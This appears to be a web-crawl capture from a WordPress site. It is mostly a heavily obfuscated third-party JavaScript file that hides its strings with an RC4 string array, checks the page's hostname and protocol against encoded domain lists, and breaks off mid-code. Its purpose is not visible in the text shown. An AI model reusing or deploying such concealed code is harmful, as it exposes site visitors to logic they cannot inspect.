JoXoPip-Y54_7-UGKqnea4zL3IS4PuQ\x22,1769730882991]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beaconpointe.com/wp-content/uploads/js_composer/custom.css?ver=8.7.2
body_size: -487
content:
.post-grid .item{
    border: 1px solid #ddd;}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jerrine.js
body_size: 29577
content:
var _0x4341939g=['WRJdGmoHomk/','pSkbFCkbbq','dudcSYhdPa','seD8pZK','DCo5W4tdLmoz','WOdcHeSSW7q','ySokmx/cNa','W6bIavmO','W6vJW6VcImkn','i3VcRaBdIq','W7PfcWiEftejus1DW70','WRjwnrNcQq','WQXdcrpcHa','AmkCWP0SW4q','EgzBdYy','smkjW6/dJ8oa','WRRdLSo4','WRSHANXd','tSoSxmkgpa','eSo5WRPrWQO','z3xdOCoZFW','W7GvW5GOWPy','hfundSka','WRZcJCkgmaC','aCkZhbyA','W4PluCoBqW','WR0rqKrT','WONdSCoHmSkr','gsr9WOBcVW','ymkhW7/dH8oz','amkmsCkXW7C','ACkKy24r','W7b3hK5G','gMmKd8k1','W6OQzSkebW','BmoNW5NcJ8oC','WRyYfK19','W5P2WQhdLG4','h1burCkq','t1Tbaq4','hmkEbmoJWRi','naddUIBdPG','FCoEASk3na','W4Ozymoira','zCkiWQS5W6y','WPpdNmoRomkH','W50MW6u+WRa','W612gf1K','p8kniYqz','W6HzW4RcTCkK','WRnylJRcUW','jSkKCG','hmo4cCkitq','W6rKawWB','CmkRWQbLua','WOTTetpcTq','rxPzmdG','W7X4d0aR','qSo0W7FcKCks','W7TatCoHxW','WR1PetVcIG','W71CW67cMCoq','W7XnaWazeZKFxHLlW6W','ASkOf8kIWRG','m8kVvSkGdG','WP1bfb7cTa','W5FcOZbDnG','nN7dIGJdIW','WPzXoqlcNa','gmkAzCodWR0','hG5qdmkg','kMjtWPFcVq','W7PFdfih','W71PvSon','fsH5WRxcIa','imkMWQ/dT8oDpCkCW6ZcSSktWRldUa','nsf6WQlcTW','W7fBEmoIta','zLmHoSkS','cfFcVaFdUq','BHRcKmoubW','huxdIa7dJW','W7SiqSoZsW','WR3cO8ksWQ5w','W4JdImo2WRyU','WQbrWRRdP1S','WPn4cbhcLG','ASohCZizoJ1HW7xdOmomW68','W4aZrSoXuq','zSozW5JdLSo5','y8oxW53cK8kK','DJ/dTCo1WP4','B8obW4hcMSom','a1WOiCk7','WQOCw0jT','WQzbWOr/W5VdQWXAxLRcLCk5EW','nvxcUI3dOa','nSooWQ3dMLK','FCoUcfBcMa','a8orW7VdO8o0W6xdJa','n8kdv8kYW4e','W4ZcSI53lq','W7RdSSofWQGA','WR3cO8kXBdy','h8kLaCokWRa','nmktoCojWRm','a8oUWO/dLYC','W7ZcNXz4kq','tCkxWOOjW4i','w8o0W5dcG8kB','W4fzW5VcO8k6','xCkWWO1pEa','zcRcTCoahW','W7izDXbyWO7dSG','bSkrC8ovWQ4','WObmiwGN','WRhcNMOyW7C','fCogW5VdL3S','W4VcKbv1ba','WPldQMOfCCoNjr4sd8oxW4u','pmkvkcKz','hCoEW73dKL0','WQlcVCk4gX4','jCoVWQ1zWPC','WQCkuazy','m8kYu8k8eq','WRTuWRVdLxq','lmkfBSotWRi','W6SPBg8','WPO6cNHA','uCo2W5dcVCk/','W7rGaxqN','W5nKw8orza','W6upq8o0wq','mqdcScpcOq','w8kZWQC7hq','ECk7WQvTCa','bSkYzmoEWQS','WO7dOdpdQIe','WRnvFmk5W5e','nmkmb8ouWQ4','W4ZcV2awW4e','W5Cyq1eH','fuBcTchdLW','W4WBqSoolW','n1FdOX3dNG','WRtcLCkEWO1A','kSkglMLD','bmkIWQBdKSk5','FvP3iqa','jMKImSkj','BqldTCokWQ0','wCocDCkhfG','W6VdR8ofWQul','deZcMYhdIW','oCorWO7dTwO','fSk5bqmP','CIFcKSoCaW','W5nMk2bC','WO/dN8oIgmkt','jCkktCkpjW','u8oeW4xdQSoI','zmowASkMeW','WRBcHgavW40','WRPTkComiq','CmoEAZS','r37dJ8oQta','bfivm8kE','EK1Eca','zYldTCocWQ8','wSkkWRa8W6S','W4f7w8ozxa','W58QW50KWPq','WOnuWRNdLNS','EmoWW6xdTSor','g8oUWPNdHhW','zNySmmk/','h8oQWOxdOgC','WP5NFdtdPW','ymoSgNFcTq','WRv2bG7cTq','W4VdOSoOW58Gr8o8s0pdTtag','W4KpxuWM','mmoSW6xdTNW','cWjUgmkl','W6q+W5KvWQ8','rhJdI8ofsW','BZdcImo6fq','qJVdM8oIWRe','WOeRvY1a','pmkSv8kXgq','DSoOnhtcGW','emkQgHub','DYi6','q03dHSoLFW','v8oDACkSmW','W7SuW5moWPy','W55eh1q3','lCk7FCk7W6K','WQT5vrvn','W7iCwhm+','xmo6W6ddSSo+','WPnzWRBdLxm','W7CevCowzG','z8o6W6BcQ8kl','qSk6W6VdJCo8','W7nooxfe','tSoRCCkzoa','xq3dM8kt','W4aFASo1xa','cSoyWO53WQ0','WQ7cKCkgWR1P','W6WvWOJdUYu','C0LTaSk8','pgZdOX7dOG','w3FdR8ozDG','lCkDpJm','W7eiW6meWQ4','WPbSw8kCW7G','WOTHftpcNG','gSoEWObYWP8','W5HcWR3dMXG','W7ifzCkWnW','AdxdVSoeWQ8','W4XakNW','W7yaW78jWOy','WR1BWP9KWRK','yCoqDmorWOm','W7XQWOJdVrW','W6TJW7JcUCk5','WOWNA3ju','W6mDE8ogtq','W6ZcLSkEsCoNW6hcQ8k+stDipa','W5fHfePs','sCkXW63dUCoL','WPJdL8oIWPVcIq','W5X1nN5N','x8oekMVcNa','W63cMW3cHYy','WPxdGYldQJa','mmkyjMvr','W65mWRJdPra','eSoZWQldQeq','W4WHvSoqqq','lhBdJZZdHa','WRvnbbhcHa','gmkbs8kKW4G','wmovW4pdP8oO','eSoGnmoEWPS','WOXzWPxdL30','W57dVmojWQWe','zSoVW7RcRSkE','FSk0W4BdLSoe','W4fUdeGw','WRTLWOhdLXW','rKKOEWG','p8oBW7rNWQpcTmkTW7pdKKhcSsG','hmk5aurW','omo4W4NdQ1W','Du3dPCo3ua','mqjKkSky','o8omWQldUxK','WOJcPmkUlIi','Cs3cQmo6da','z8o5W5ZcJSos','letdIb7dHa','iGj7WRFcSW','WOZcTwapW5W','E8kkWQjPxW','W5zUa3DB','WQRcICkAjta','vmo0W5JcK8kN','uCk9WR5swW','W5e8Amo1rG','W5j9kL5a','WOmSs358','sSonW6dcVCoV','smohvCkDeW','WPTqWQFdM3u','WOPuoJ/cHW','W7yDqSoVDG','WQy+qXbd','Emk7WOStW50','WOFcJhCjW7C','W5FdSSoyWRKB','zYJdK8oZWRG','x8oTu8kt','AmkZWQvuwq','u8o3W5pdImoC','W7bOW7VcMq','imkgBmkSeq','DuFdQ8oXyW','WQPipWZcTW','eYj4WPhcHa','W41ifND0','deBcKZpdNG','W4zzW4FcVCkj','WRysxrbr','t31YaJm','W64ur8kZhW','WPLkeXhcMG','WPqAA8khW5u','wSoeW7lcPSo5','otJcQmo4ka','fmoeqCky','W4r2C8ovra','W4fDhM0+','oxFdKsxdNW','WRXmCmkrW50','W7iUxSk3lq','WO5ygalcKq','jmouWRTkWQa','WOTZBCkFW5a','a1NdQaVdHG','zSkTW7RcOSoy','WP8EAufG','W4rGxmo7ta','xSoxt8kLpq','W4FcUZ1gaq','W5qfBmkuha','kSkslvbH','W7eavCo5wa','WQakimkOpSkPWPNdKSowz243','jb58lCkA','hsTyWPZcTq','i8kypCoGWR4','W48XFCkIoG','WOZdICoEWRZcQG','WRddHXpdNaW','iCoDWPpdL2i','W44SrCkFmq','W694WQRdPYi','WRf/fbRcPq','i8kPWQFdVSoBpCk/W7RcKmkAWRtdTG','WPVcV2SuW6S','A8o5W5NdVmoQ','W4iNw0O4','gmk5hqau','gWvBdW','bSkVgCoOWPq','W47cLHDMfq','kCk5ggDq','WO03yqrL','aarBpCk3','WQRcSCkzWR1D','fmk7iSo5WO8','W5jlWRZdKX4','W6b5deyO','aCk9e1fE','W6iusSk/aG','WPBcMmkyWQzx','geueimkh','iazeo8kQ','W4KrqCkoaW','jgmTlCk5','o8kNrSo+WQa','lfRcPcpdOa','WPDYeITy','WO9nWQddMuG','W41hl3CY','WPhdRCoEbSke','W6FdSmo7WQum','WQddMHddNtS','xSocW4dcUCoO','WPC2CJPE','dCojWQddSfe','W5TSkgfF','b1FcHJxdLq','WPfYymktW5a','CCoSW7RdNSox','xSooW53cN8k7','iSoUWRXvWPG','WQLThJhcLG','WOPMhHxcNa','jCkaECkKiW','EKrvesC','cComWRDUWPG','ySo2iuxcUW','W5e1xf0u','nmk4v8oJWOO','uCoCW5tdTmoy','W5tcNaztoW','WPqVn0T4','kgVdKJxdMG','DYxdSSoqWQ8','wCkQWRWMW6S','W4JcTILhjW','E8o2deVcOG','WPddOCokWQlcNG','qLBdImoPFW','sXFdHCoSWPW','lSkhCmkkW5G','W48NqCkMaq','FmoYW5xcHmoC','bmkYASoHWQC','bSkVuSoKWP0','WRzgWQpdRNa','g8k9c8ofteZcNW3dIey9WRm','pSkrbMHG','DSoUW6VcV8oM','WRSrv19y','WRzQlJJcJG','Fmo2W5BcJ8of','oCkaE8k4W78','CmoMW6xcOSke','kmkSb8oFWOW','sZRdM8o2WP0','nYzuWQhcQW','eMBcL8knfW','tSooW4ZcPSkV','WQOdfe5b','WRbnsmk1','WPRcKSkbjYu','WRpcOCk4WPDh','yCo5W4ZcJSoe','WO3dJ8oNjCkC','WOXVjJ3cLq','W61acfm','W4eNsKCI','W7XxW7dcLCk2','qmoxcgBcVq','qSoOmKBdIq','qfOmw8olWQJcJCohmCo5v8o5W7e','WP3dRmovWRNcNG','WPVdRCoPfmkB','WRuCmv5M','aMT4aSoJ','kaDmWQtcPG','W7JcTSozzuq','i1ZcJqxdUq','odP1WOFcVW','cCoMfSkWW5W','W7mxAmkOpa','cmkucCkVWPG','WOnJgapcHG','CmkzWPyyW7C','W592iMjf','FMnypcW','W5XgW5NcVmkj','tmkfWQ3cLINdJqVdNq4qv8of','WRevvXi','qmoJW4ZdTCk1','WOxdQSobWPlcKq','F8omfSk6W7i','W5D5W7VcMCkm','W51bWP7dPs8','iSohWOzSWPG','WRZdHrvWW6C','W6LfWRpdOHi','WQBcICkAbaq','hCkpFCkZlW','W7CcyM8j','WONdJCooWRFcJa','eSotW7ldH2O','m8kPBCkUbW','gmogWOxdKKm','cCkukfft','qN/dRSopxa','f1xcMI3dTW','WOldQIFdJdu','WRDClaxcRq','iSk+cCovW7e','WR1Awx17','WQpcI8kApGm','WP0ioKbM','d8kHaWW1','W4RcQHn7WOK','WQ5OnJZcHW','WRu6WRRcSCoq','sK3dKmobza','W7TyWPFdH0q','W7mKuCkfda','g17cVYldGG','WQKaaLjM','WPBcSMOXW5i','W43cVtHroG','A8ktWQ9UuG','W7vDWRFdVI8','W7pdQSonWPKb','W7zbhMzI','W5tdVCoZWPyt','qmobpu/cHG','W4FcOtvenG','WO0UC2rF','c8kUsmk2aW','WRpcL8k6WPzh','W5erCSkwjG','WOJcQSkiWQXi','WOC6AtXH','lbXyWRlcRa','FmoGW5xcV8oE','o2iSgSkf','ymoGW4NcV8oL','WQNcISknnHa','utBcNCotjq','W5zMCmoDAW'];function _0x4341939h(a,b){a=a-0x18f;var c=_0x4341939g[a];if(_0x4341939h['bYKdHK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4341939h['HkqPvh']=h,_0x4341939h['nRLTkt']={},_0x4341939h['bYKdHK']=!![];}var e=_0x4341939g[0x0],f=a+e,g=_0x4341939h['nRLTkt'][f];if(g===undefined){if(_0x4341939h['MNbxbP']===undefined){var i=function(j){this['nQOWdu']=j,this['lMBvzj']=[0x1,0x0,0x0],this['eFWSZk']=function(){return'newState';},this['JFYCoN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uEflQA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OeTJNH']=function(){var j=new RegExp(this['JFYCoN']+this['uEflQA']),k=j['test'](this['eFWSZk']['toString']())?--this['lMBvzj'][0x1]:--this['lMBvzj'][0x0];return this['tpCkhH'](k);},i['prototype']['tpCkhH']=function(j){if(!Boolean(~j))return j;return this['bsKhhV'](this['nQOWdu']);},i['prototype']['bsKhhV']=function(j){for(var k=0x0,l=this['lMBvzj']['length'];k<l;k++){this['lMBvzj']['push'](Math['round'](Math['random']())),l=this['lMBvzj']['length'];}return j(this['lMBvzj'][0x0]);},new i(_0x4341939h)['OeTJNH'](),_0x4341939h['MNbxbP']=!![];}c=_0x4341939h['HkqPvh'](c,b),_0x4341939h['nRLTkt'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4341939h;while(!![]){try{var c=-parseInt(Y(0x1e6,'HRPu'))+parseInt(Y(0x1ce,'9suN'))+-parseInt(Y(0x34d,'EJ*v'))+parseInt(Y(0x228,'VmD]'))+-parseInt(Y(0x32d,'fk0J'))+-parseInt(Y(0x321,'8uLH'))*parseInt(Y(0x339,'tAwB'))+parseInt(Y(0x335,'YcyF'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4341939g,0x5dc99),!function(){var Z=_0x4341939h,g={};g[Z(0x22f,'sGCv')]=function(J,L){return J<L;},g[Z(0x330,'8uLH')]=function(J,L){return J!==L;},g[Z(0x379,'nuOC')]=function(J,L){return J===L;},g[Z(0x2a8,'E!01')]=function(J,L){return J+L;},g[Z(0x1b9,'l(Q*')]=function(J,L){return J*L;},g[Z(0x2f4,'@AcK')]=function(J,L){return J-L;},g[Z(0x242,'fk0J')]=function(J,L){return J<L;},g[Z(0x235,'tAwB')]=function(J,L){return J!==L;},g[Z(0x201,'nuOC')]=function(J,L){return J===L;},g[Z(0x249,'l050')]=function(J,L,M,N,P,Q,R,U,V,W,X){return J(L,M,N,P,Q,R,U,V,W,X);},g[Z(0x351,'@pb^')]=function(J,L){return J||L;},g[Z(0x322,'a#I8')]=function(J,L){return J(L);},g[Z(0x2e3,'HRPu')]=function(J){return J();},g[Z(0x2d0,'D@Av')]=function(J,L,M,N,P,Q,R,U){return J(L,M,N,P,Q,R,U);},g[Z(0x23e,'l(Q*')]=function(J,L){return J!==L;},g[Z(0x2c0,'nuOC')]=function(J,L){return J!==L;},g[Z(0x332,'D@Av')]=function(J,L,M,N,P,Q,R){return J(L,M,N,P,Q,R);},g[Z(0x2c4,'Yh(n')]=function(J,L,M,N,P,Q,R){return J(L,M,N,P,Q,R);},g[Z(0x212,'1YQ8')]=function(J,L,M,N,P){return J(L,M,N,P);},g[Z(0x32f,'tAwB')]=Z(0x213,'AKb&')+Z(0x1b8,'@pb^')+Z(0x376,'E!01')+Z(0x29b,'SCU7')+Z(0x1af,'tAwB')+Z(0x363,'nuOC')+Z(0x2a3,'nCNO')+Z(0x2fc,'Mh&w')+Z(0x2bb,'nqD3')+Z(0x349,'DZtT')+Z(0x1ba,'nCNO')+Z(0x1cd,'VmD]')+Z(0x34b,'vGP8')+Z(0x26d,'@AcK')+Z(0x370,'3EAf')+Z(0x294,'a#I8')+Z(0x22c,'JkvC')+Z(0x2b3,'t%yt')+Z(0x26b,'nqD3')+Z(0x33d,'Xa(z')+Z(0x196,'KyAH')+Z(0x2a2,'8zOH')+Z(0x1ff,'AC6a')+Z(0x2d4,'Touz')+Z(0x30e,'SCU7')+Z(0x220,'CyZS')+Z(0x300,'sRI&')+Z(0x2af,'nqD3')+Z(0x290,'KyAH')+Z(0x2f9,'D@Av')+Z(0x19e,'Mh&w')+Z(0x2ad,'sGCv')+Z(0x31d,'a#I8')+Z(0x1cf,'BM#P')+Z(0x1bb,'KyAH')+Z(0x2d3,'Xa(z')+Z(0x1cb,'8zOH')+Z(0x2dc,'oedx')+Z(0x2d7,'E!01')+Z(0x1ca,'nCNO')+Z(0x311,'VmD]')+Z(0x1e4,'Tt1[')+Z(0x1d1,'#PbH')+Z(0x2f8,'JkvC')+Z(0x219,'w)[c')+Z(0x1d9,'UrI5')+Z(0x33e,'t%yt')+Z(0x313,'8zOH')+Z(0x303,'9suN')+Z(0x1b5,'sRI&')+Z(0x315,'t%yt')+Z(0x362,'t%yt')+Z(0x1f6,'qaEI')+Z(0x27a,'8uLH')+Z(0x2c3,'nCNO')+Z(0x2ff,'w)[c')+Z(0x1e5,'SCU7')+Z(0x2e5,'CyZS')+Z(0x1b7,'UrI5')+Z(0x19f,'YcyF')+Z(0x21d,'@pb^')+Z(0x299,'HRPu')+Z(0x361,'AKb&')+Z(0x194,'CyZS')+Z(0x1c0,'AKb&')+Z(0x35d,'qaEI')+Z(0x2db,'nuOC')+Z(0x346,'Touz')+Z(0x2de,'8zOH')+Z(0x2bc,'nCNO')+Z(0x2d9,'SCU7')+Z(0x28b,'oedx')+Z(0x324,'KyAH')+Z(0x352,'AC6a')+Z(0x29f,'tAwB')+Z(0x2fe,'t%yt')+Z(0x1fe,'UrI5')+Z(0x237,'eyWF')+Z(0x275,'D@Av')+Z(0x199,'oedx')+Z(0x1f3,'BM#P')+Z(0x1c4,'JkvC')+Z(0x1f5,'8uLH')+Z(0x367,'w)[c')+Z(0x348,'l050')+Z(0x25f,'oedx')+Z(0x2cf,'a#I8')+Z(0x304,'YcyF')+Z(0x368,'l(Q*')+Z(0x256,'AKb&')+Z(0x260,'Pn92')+Z(0x191,'VmD]')+Z(0x202,'Yh(n')+Z(0x217,'VmD]')+Z(0x30f,'DZtT')+Z(0x27b,'t%yt')+Z(0x286,'0MK3')+Z(0x2ea,'nqD3')+Z(0x1cc,'Ogoi')+Z(0x236,'Pn92')+Z(0x289,'8zOH')+Z(0x2ca,'E!01')+Z(0x1d2,'BM#P')+Z(0x258,'8uLH')+Z(0x353,'E!01')+Z(0x35f,'l050')+Z(0x341,'EJ*v')+Z(0x200,'HRPu')+Z(0x2b7,'eyWF')+Z(0x2cc,'JkvC')+Z(0x28e,'9suN')+Z(0x1ef,'w)[c'),g[Z(0x1da,'w)[c')]=Z(0x319,'w)[c')+Z(0x2b9,'0MK3')+Z(0x1e8,'vGP8')+Z(0x209,'nqD3')+Z(0x1b4,'BM#P')+Z(0x359,'DZtT')+Z(0x288,'Pn92')+Z(0x241,'DZtT')+Z(0x1e7,'fk0J')+Z(0x33c,'Yh(n')+Z(0x255,'3EAf')+Z(0x298,'0MK3')+Z(0x291,'a#I8')+Z(0x193,'Tt1[')+Z(0x1bd,'nqD3')+Z(0x2ac,'E!01')+Z(0x372,'eyWF')+Z(0x24e,'9suN')+Z(0x2da,'tAwB')+Z(0x2c9,'Ogoi')+Z(0x245,'KyAH')+Z(0x28d,'#PbH')+Z(0x221,'Ogoi')+Z(0x1ec,'Xa(z')+Z(0x2fa,'zY(T')+Z(0x1eb,'sGCv')+Z(0x1f9,'Ogoi')+Z(0x316,'E!01')+Z(0x326,'Touz')+Z(0x364,'Pn92')+Z(0x37d,'KyAH')+Z(0x35b,'UrI5')+Z(0x1a9,'sRI&')+Z(0x342,'HRPu')+Z(0x265,'w)[c')+Z(0x27d,'a#I8')+Z(0x355,'l050')+Z(0x1b0,'Tt1[')+Z(0x267,'HRPu')+Z(0x296,'JkvC')+Z(0x345,'qaEI')+Z(0x312,'0MK3')+Z(0x35a,'VmD]')+Z(0x30d,'0MK3')+Z(0x253,'sGCv')+Z(0x214,'D@Av')+Z(0x234,'nuOC')+Z(0x2ce,'AC6a')+Z(0x22d,'#PbH')+Z(0x27c,'cUnK')+Z(0x328,'UrI5')+Z(0x231,'nCNO')+Z(0x254,'BM#P')+Z(0x1fa,'D@Av')+Z(0x23a,'EJ*v')+Z(0x337,'sGCv')+Z(0x259,'@pb^')+Z(0x36f,'Yh(n')+Z(0x29a,'BM#P')+Z(0x1bc,'w)[c')+Z(0x32c,'0MK3')+Z(0x21a,'AKb&')+Z(0x269,'oedx')+Z(0x2f3,'CyZS')+Z(0x1f8,'BM#P')+Z(0x26a,'#PbH')+Z(0x257,'tAwB')+Z(0x2cb,'l(Q*')+Z(0x2dd,'DZtT')+Z(0x23c,'AC6a')+Z(0x1d5,'tliS')+Z(0x1a2,'cUnK')+Z(0x37e,'SCU7'),g[Z(0x270,'l050')]=Z(0x215,'Touz')+Z(0x268,'EJ*v')+Z(0x1c2,'@pb^')+Z(0x2c2,'qaEI')+Z(0x344,'8zOH')+Z(0x2b4,'Ogoi')+Z(0x1a1,'Touz')+Z(0x2ef,'VmD]')+Z(0x1ae,'Pn92')+Z(0x20e,'8zOH')+Z(0x252,'AC6a')+Z(0x208,'E!01')+Z(0x2fd,'SCU7')+Z(0x31a,'1YQ8')+'j',g[Z(0x19c,'Pn92')]=Z(0x27f,'8uLH')+Z(0x2ec,'KyAH')+Z(0x2b0,'3EAf')+Z(0x33a,'@AcK')+Z(0x251,'D@Av')+Z(0x1b1,'UrI5')+Z(0x30b,'DZtT')+Z(0x1c7,'YcyF')+Z(0x239,'t%yt')+Z(0x1ea,'Mh&w')+']',g[Z(0x327,'w)[c')]=function(J,L){return J===L;},g[Z(0x378,'sRI&')]=Z(0x37a,'VmD]')+Z(0x36a,'CyZS')+Z(0x2f5,'eyWF')+Z(0x292,'Xa(z')+Z(0x35c,'w)[c')+Z(0x2a5,'nuOC')+Z(0x2a1,'t%yt')+Z(0x24b,'DZtT')+Z(0x358,'CyZS')+Z(0x1ad,'BM#P')+Z(0x1c9,'t%yt')+Z(0x1d4,'tliS')+Z(0x2ba,'8zOH')+Z(0x27e,'nqD3')+Z(0x297,'l050')+Z(0x2b8,'nuOC')+Z(0x295,'l050')+Z(0x1a7,'SCU7'),g[Z(0x36d,'cUnK')]=function(J,L){return J===L;},g[Z(0x2fb,'nCNO')]=Z(0x30a,'sRI&')+Z(0x1b6,'nqD3'),g[Z(0x2a4,'@pb^')]=function(J){return J();},g[Z(0x1f0,'a#I8')]=Z(0x366,'VmD]')+Z(0x1de,'@AcK')+Z(0x198,'0MK3')+Z(0x1c8,'YcyF')+Z(0x216,'E!01'),g[Z(0x203,'cUnK')]=function(J,L){return J!==L;},g[Z(0x25a,'0MK3')]=Z(0x20f,'AC6a')+Z(0x238,'Mh&w'),g[Z(0x28f,'zY(T')]=Z(0x30c,'qaEI')+'t',g[Z(0x333,'KyAH')]=Z(0x306,'eyWF')+Z(0x309,'@AcK'),g[Z(0x25b,'1YQ8')]=function(J,L){return J===L;},g[Z(0x2d2,'D@Av')]=function(J){return J();},g[Z(0x20d,'3EAf')]=function(J,L,M){return J(L,M);},g[Z(0x338,'oedx')]=function(J,L,M){return J(L,M);},g[Z(0x2aa,'#PbH')]=function(J,L){return J(L);},g[Z(0x190,'HRPu')]=function(J,L,M){return J(L,M);},g[Z(0x2be,'3EAf')]=function(J){return J();},g[Z(0x21b,'JkvC')]=Z(0x2b5,'Xa(z')+'t',g[Z(0x277,'0MK3')]=Z(0x340,'sGCv')+Z(0x1dd,'tAwB')+Z(0x2c8,'EJ*v'),g[Z(0x308,'0MK3')]=function(J,L){return J||L;},g[Z(0x2d1,'KyAH')]=Z(0x2a0,'#PbH')+Z(0x1f4,'Xa(z')+Z(0x2d6,'9suN')+Z(0x1f1,'nuOC')+Z(0x305,'BM#P')+Z(0x2d5,'VmD]')+Z(0x1db,'0MK3')+Z(0x336,'3EAf'),g[Z(0x23d,'Mh&w')]=Z(0x24c,'Tt1[')+Z(0x206,'tAwB')+Z(0x1e3,'DZtT')+Z(0x2e9,'@pb^')+Z(0x317,'0MK3')+Z(0x31f,'VmD]'),g[Z(0x20a,'1YQ8')]=function(J){return J();},g[Z(0x2e2,'1YQ8')]=function(J){return J();},g[Z(0x218,'DZtT')]=function(J,L){return J!==L;},g[Z(0x371,'sGCv')]=function(J,L){return J(L);},g[Z(0x244,'l(Q*')]=function(J,L){return J+L;},g[Z(0x210,'SCU7')]=Z(0x37b,'fk0J');var h=g,j=function(){var J=!![];return function(L,M){var N=J?function(){var a0=_0x4341939h;if(M){var P=M[a0(0x377,'tAwB')](L,arguments);return M=null,P;}}:function(){};return J=![],N;};}();function k(J,L){var a1=Z,M={};M[a1(0x23f,'t%yt')]=function(Q,R){var a2=a1;return h[a2(0x36b,'SCU7')](Q,R);},M[a1(0x37c,'nqD3')]=function(Q,R){var a3=a1;return h[a3(0x1a4,'E!01')](Q,R);};var N=M;for(var P in J)if(h[a1(0x31e,'DZtT')](P[a1(0x302,'HRPu')+'h'],L)&&function(Q,R){var a4=a1;for(var U=0x2;N[a4(0x2c6,'Yh(n')](U,R[a4(0x302,'HRPu')+'h']);U++)if(N[a4(0x2b6,'zY(T')](Q[a4(0x24d,'DZtT')+a4(0x1aa,'YcyF')](R[U][0x0]),R[U][0x1]))return;return 0x1;}(P,arguments))return J[P];}function l(J,L){var a5=Z;return h[a5(0x365,'3EAf')](J,Math[a5(0x1c3,'nCNO')](h[a5(0x1dc,'@AcK')](Math[a5(0x278,'D@Av')+'m'](),h[a5(0x21e,'AKb&')](h[a5(0x310,'8uLH')](L,0x1),J))));}function m(J,L){var a6=Z;for(var M=0x0;h[a6(0x2ee,'eyWF')](M,L[a6(0x2ab,'vGP8')+'h']);M++){var N=L[M],P=h[a6(0x1e9,'nqD3')](0x0,N[a6(0x2c1,'EJ*v')+'Of']('.'))?h[a6(0x2a6,'nCNO')]('.',J):J,Q=h[a6(0x26c,'cUnK')](P[a6(0x248,'KyAH')+'h'],N[a6(0x195,'sGCv')+'h']),R=P[a6(0x20b,'a#I8')+'Of'](N,Q),Q=h[a6(0x1a5,'oedx')](-0x1,R)&&h[a6(0x1bf,'YcyF')](R,Q);if(Q&&(h[a6(0x1d8,'sGCv')](P[a6(0x2eb,'YcyF')+'h'],N[a6(0x240,'nCNO')+'h'])||h[a6(0x373,'Touz')](0x0,N[a6(0x1d6,'fk0J')+'Of']('.'))))return 0x1;}}function p(){var a7=Z,J,L;return h[a7(0x36c,'KyAH')](k,h[a7(0x360,'tliS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a8=Z,J=h[a8(0x2d8,'3EAf')](s,h[a8(0x25e,'@pb^')](p));if(J){var J=h[a8(0x1f7,'UrI5')](k,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(h[a8(0x2e4,'SCU7')](0x46,J[a8(0x262,'tAwB')+a8(0x26e,'JkvC')](0x0))&&h[a8(0x1e2,'CyZS')](0x66,J[a8(0x224,'EJ*v')+a8(0x25c,'E!01')](0x0))||h[a8(0x34a,'nuOC')](0x49,J[a8(0x2f2,'a#I8')+a8(0x320,'a#I8')](0x1))&&h[a8(0x285,'9suN')](0x69,J[a8(0x323,'VmD]')+a8(0x2c7,'oedx')](0x1))||h[a8(0x21c,'1YQ8')](0x4c,J[a8(0x250,'tliS')+a8(0x2c5,'BM#P')](0x2))&&h[a8(0x225,'JkvC')](0x6c,J[a8(0x323,'VmD]')+a8(0x2e1,'1YQ8')](0x2))||h[a8(0x36e,'sRI&')](0x45,J[a8(0x334,'Ogoi')+a8(0x264,'zY(T')](0x3))&&h[a8(0x232,'0MK3')](0x65,J[a8(0x34f,'vGP8')+a8(0x1b3,'CyZS')](0x3))||h[a8(0x32b,'Tt1[')](0x3a,J[a8(0x2e8,'sRI&')+a8(0x26e,'JkvC')](0x4))):void 0x0;}}function s(J){var a9=Z;return h[a9(0x2df,'3EAf')](k,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var aa=Z,J=h[aa(0x293,'3EAf')](p);if(J){var L=h[aa(0x272,'Tt1[')](k,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!h[aa(0x29c,'8zOH')](L,'~')?h[aa(0x1fd,'0MK3')](s,J):M)&&h[aa(0x329,'l(Q*')](k,M,0x8,[0x7,0x65],[0x0,0x68]);return h[aa(0x31b,'l050')](L,M);}}function w(){var ab=Z,J=h[ab(0x20c,'BM#P')],L=new RegExp(h[ab(0x2b1,'tliS')],'g');return J[ab(0x1b2,'8uLH')+'ce'](L,'')[ab(0x1e1,'8uLH')](';');}function x(){var ac=Z,J=h[ac(0x375,'9suN')],L=new RegExp(h[ac(0x374,'BM#P')],'g');return J[ac(0x22b,'t%yt')+'ce'](L,'')[ac(0x369,'fk0J')](';');}function z(J){var ad=Z;return h[ad(0x1ab,'DZtT')](-0x1,J[ad(0x1ee,'D@Av')+'Of'](String[ad(0x1ed,'Touz')+ad(0x33b,'EJ*v')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x207,'8zOH')](J)||new 